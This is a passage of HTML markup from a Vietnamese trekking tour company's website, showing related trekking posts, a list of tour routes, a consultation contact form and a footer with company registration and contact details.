				<div class="elementor-element elementor-element-7aa3a87 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7aa3a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1072099" href="https://www.youtube.com/channel/UCqszcI3GTD8kauqXmf9TXHw/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-ec46ca0" href="https://www.pinterest.com/xuantien52hz/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6f15ccd" href="https://www.linkedin.com/in/xuan-tien-297567241/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-1fcaee6" href="https://medium.com/@xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Medium</span>
						<i class="fab fa-medium"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-soundcloud elementor-repeater-item-3493ac1" href="https://soundcloud.com/xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Soundcloud</span>
						<i class="fab fa-soundcloud"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-19b1081" href="https://dribbble.com/xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-slideshare elementor-repeater-item-301380a" href="https://slideshare.net/xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Slideshare</span>
						<i class="fab fa-slideshare"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-01c901e elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="01c901e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Bài viết liên quan</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1b1107d ___relate_bottom_post elementor-hidden-phone elementor-posts--align-left elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1b1107d" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-22812 post type-post status-publish format-standard has-post-thumbnail hentry category-chuyen-trekking">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/trekking-ta-dung-cua-co-nhan-vien-van-phong/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2048" height="2048" src="https://52hz.vn/wp-content/uploads/2023/09/trekking-ta-dung-2.jpeg" class="attachment-full size-full wp-image-22819" alt="Hành trình trekking Tà Đùng" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/trekking-ta-dung-cua-co-nhan-vien-van-phong/" >
				Thử sức với hành trình Trekking Tà Đùng của cô nhân viên văn phòng			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22786 post type-post status-publish format-standard has-post-thumbnail hentry category-chuyen-trekking">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/hanh-trinh-trekking-ho-ta-dung-cua-minh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="533" src="https://52hz.vn/wp-content/uploads/2023/09/Hanh-trinh-trekking-ta-dung-cung-nhung-nguoi-ban-doc-than.jpeg" class="attachment-full size-full wp-image-22790" alt="Hành trình treking Hồ Tà Đùng thật đặc biệt" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/hanh-trinh-trekking-ho-ta-dung-cua-minh/" >
				Hành trình của mình tới hồ Tà Đùng Đắk Nông cùng 52Hz: Kết nối, Chia sẻ và Khám phá			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22775 post type-post status-publish format-standard hentry category-chuyen-trekking">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/cam-on-hanh-trinh-trekking-ta-dung/" >
				Lời Cảm Ơn! Hành trình trekking tới Tà Đùng, Đăk Nông			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22691 post type-post status-publish format-standard has-post-thumbnail hentry category-chuyen-trekking">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/hiking-la-gi/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="508" src="https://52hz.vn/wp-content/uploads/2023/08/hiking-la-gi-1012.jpg" class="attachment-full size-full wp-image-22701" alt="hiking là gì?" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/hiking-la-gi/" >
				Hiking là gì? Tại sao cần phải hiểu rõ hiking và trekking? 			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22596 post type-post status-publish format-standard has-post-thumbnail hentry category-chuyen-trekking">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/review-ta-dung/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2048" height="1365" src="https://52hz.vn/wp-content/uploads/2023/08/review-trekking-ta-dung.jpeg" class="attachment-full size-full wp-image-22608" alt="Review Tà Đùng" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/review-ta-dung/" >
				Review Tà Đùng Cùng Trekking Độc Thân 52Hz			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22002 post type-post status-publish format-standard has-post-thumbnail hentry category-chuyen-trekking">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/kinh-nghiem-trekking/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1080" height="720" src="https://52hz.vn/wp-content/uploads/2023/06/trai-nghiem-tour-ta-nang-52hz-doc-me-oi.jpg" class="attachment-full size-full wp-image-21891" alt="Kinh nghiệm trekking “siêu chi tiết” dành cho các trekker" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/kinh-nghiem-trekking/" >
				Bỏ túi kinh nghiệm trekking “siêu chi tiết” dành cho các trekker			</a>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5af18cc" data-id="5af18cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e2f84d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2f84d3" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f311a19" data-id="f311a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f222eed elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f222eed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Trekking Cùng 52Hz</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ee3667c elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="ee3667c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-ta-nang-phan-dung/#gioi_thieu_tour_ta_nang" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/ta-nang-phan-dung-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19820" alt="Tour tà năng phan dũng" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-ta-nang-phan-dung/#gioi_thieu_tour_ta_nang" rel="nofollow">Trekking <br>Tà Năng Phan Dũng</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-05e07c3 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="05e07c3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-ta-dung/#gioi_thieu_tour_ta_dung" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/ta-dung-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19823" alt="Tour Tà Đùng" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-ta-dung/#gioi_thieu_tour_ta_dung" rel="nofollow">Miền sơn cước <br> Tà Đùng</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9430df3 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="9430df3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/cuc-dong/#tour_cuc_dong" rel="nofollow" tabindex="-1"><img loading="lazy" width="729" height="729" src="https://52hz.vn/wp-content/uploads/2021/02/trekking-cuc-dong-cung-52hz.jpeg" class="attachment-full size-full wp-image-5080" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/cuc-dong/#tour_cuc_dong" rel="nofollow">Chinh phục <br> Cực Đông Tổ Quốc</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-eaeb2b7 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="eaeb2b7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-chu-bluk/#gioi_thieu_tour_chu_bluk" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/hdv-52hz-tour-chu-bluk-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19821" alt="Tour chư bluk" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-chu-bluk/#gioi_thieu_tour_chu_bluk" rel="nofollow">Hang núi lửa <br> Chư Bluk</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0809959 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="0809959" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/Phuoc-binh-ta-giang-cover-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19822" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" rel="nofollow">Khám Phá <br> Phước Bình - Tà Giang </a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cf0f910 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="cf0f910" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-hon-son/#gioi_thieu_tour_hon_son" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/Tour-hon-son-don-hoang-hon-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19824" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-hon-son/#gioi_thieu_tour_hon_son" rel="nofollow">Trekking Hòn Sơn</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-91c83cd elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="91c83cd" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-hiking-thac-k50/" rel="nofollow" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://52hz.vn/wp-content/uploads/2022/04/Tour-hiking-thac-k50-banner.jpg" class="attachment-full size-full wp-image-21991" alt="Tour Hiking Thác K50 2N2Đ: Chinh phục nàng thơ ở Tây Nguyên cùng 52hz có gì thú vị" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-hiking-thac-k50/" rel="nofollow">Thác K50</a></div></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-826bca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826bca5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ef88eb" data-id="7ef88eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b887b elementor-widget elementor-widget-heading" data-id="90b887b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Acoustic in Saigon </div>		</div>
				</div>
				<div class="elementor-element elementor-element-b5a5e80 ___banner_aucostic elementor-widget elementor-widget-image" data-id="b5a5e80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/dem-nhac/" target="_blank" rel="nofollow">
							<img loading="lazy" width="2560" height="1920" src="https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143.jpg" class="attachment-full size-full wp-image-2217" alt="Đêm nhạc độc thân" srcset="https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143.jpg 2560w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-300x225.jpg 300w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-1024x768.jpg 1024w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-768x576.jpg 768w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-1536x1152.jpg 1536w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0c34cdf elementor-widget elementor-widget-contact-form-7" data-id="0c34cdf" data-element_type="widget" data-widget_type="contact-form-7.default">
				<div class="elementor-widget-container">
			<div class="elementor-contact-form-7 jet-elements">
<div class="wpcf7 no-js" id="wpcf7-f2753-p22624-o1" lang="en-US" dir="ltr" data-wpcf7-id="2753">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review-ta-nang-phan-dung-cung-52hz/#wpcf7-f2753-p22624-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2753" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2753-p22624-o1" />
<input type="hidden" name="_wpcf7_container_post" value="22624" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="your-phone" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-note"><textarea cols="40" rows="1" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Bạn muốn tư vấn gì ?" name="your-note"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-698"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-698" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Tôi đã đọc và đồng ý với điều khoản và điều kiện của website *</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" id="chuyenmuc" type="submit" value="Gửi" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1373" class="elementor elementor-1373 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c91ad4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c91ad4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2873bd" data-id="f2873bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-639b82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="639b82e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dae553c" data-id="dae553c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8c675d elementor-widget elementor-widget-image" data-id="c8c675d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn">
							<img loading="lazy" width="1085" height="674" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png" class="attachment-full size-full wp-image-18076" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png 1085w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-300x186.png 300w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-1024x636.png 1024w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-768x477.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cecd27b elementor-widget elementor-widget-text-editor" data-id="cecd27b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CÔNG TY CỔ PHẦN </strong><strong>THƯƠNG MẠI VÀ DỊCH VỤ DU LỊCH 52Hz</strong></p><p>MST: 0316337955 <br />GPKD: 79-0183/2020/SDL-GPLHND</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d798101 elementor-widget elementor-widget-shortcode" data-id="d798101" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="//www.dmca.com/Protection/Status.aspx?ID=a0fd7834-fd63-4f71-a3c7-953bb22b00f7" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow" target=”_blank”> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=a0fd7834-fd63-4f71-a3c7-953bb22b00f7"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ee6b0a1" data-id="ee6b0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c46f1f elementor-widget elementor-widget-heading" data-id="3c46f1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Hành trình</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3ae30c5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ae30c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-ta-nang-phan-dung/" rel="nofollow">

											<span class="elementor-icon-list-text">Tà Năng Phan Dũng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/cuc-dong/" rel="nofollow">

											<span class="elementor-icon-list-text">Cực Đông</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-ta-dung/" rel="nofollow">

											<span class="elementor-icon-list-text">Hồ Tà Đùng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/canyoning-hang-dong-chubluk/" rel="nofollow">

											<span class="elementor-icon-list-text">Núi lửa Chư Bluk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" rel="nofollow">

											<span class="elementor-icon-list-text">Phước Bình - Tà Giang</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-hiking-thac-k50/" rel="nofollow">

											<span class="elementor-icon-list-text">Thác K50</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/tour-hon-son/" rel="nofollow">

											<span class="elementor-icon-list-text">Hòn Sơn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-50538be elementor-widget elementor-widget-heading" data-id="50538be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Chia sẻ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d409afd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d409afd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/dem-nhac/" rel="nofollow">

											<span class="elementor-icon-list-text">Đêm Nhạc Độc Thân</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chuyen-trekking/" rel="nofollow">

											<span class="elementor-icon-list-text">Chuyện Trekking</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa388d5" data-id="fa388d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df4eaf4 elementor-widget elementor-widget-heading" data-id="df4eaf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">52Hz.vn</div>		</div>
				</div>
				<div class="elementor-element elementor-element-bfe875e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe875e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/gioi-thieu/" rel="nofollow">

											<span class="elementor-icon-list-text">Giới Thiệu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/thong-diep/" rel="nofollow">

											<span class="elementor-icon-list-text">Thông Điệp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/lien-he/" rel="nofollow">

											<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e7a3cca elementor-widget elementor-widget-heading" data-id="e7a3cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Chính sách đặt chỗ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5ce4647 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ce4647" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#5_Dat_chuyen" rel="nofollow">

											<span class="elementor-icon-list-text">Hướng dẫn đặt chỗ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#7_Hoan_chuyendoi_chuyen" rel="nofollow">

											<span class="elementor-icon-list-text">Chính sách hoãn/dời chuyến</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://52hz.vn/chinh-sach-dieu-khoan/#2_Thanh_toan_va_xac_nhan" rel="nofollow">

											<span class="elementor-icon-list-text">Thanh toán và xác nhận</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Bảo mật thông tin</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-034824f" data-id="034824f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eedc28b elementor-widget elementor-widget-heading" data-id="eedc28b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Liên hệ</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c82d885 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c82d885" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0898989039" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">CSKH: 089 89 89 039</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hộp thư:</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:ketnoicavoi@52hz.vn" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Kết nối khách hàng: ketnoicavoi@52hz.vn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:dieuhanhcavoi@52hz.vn" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
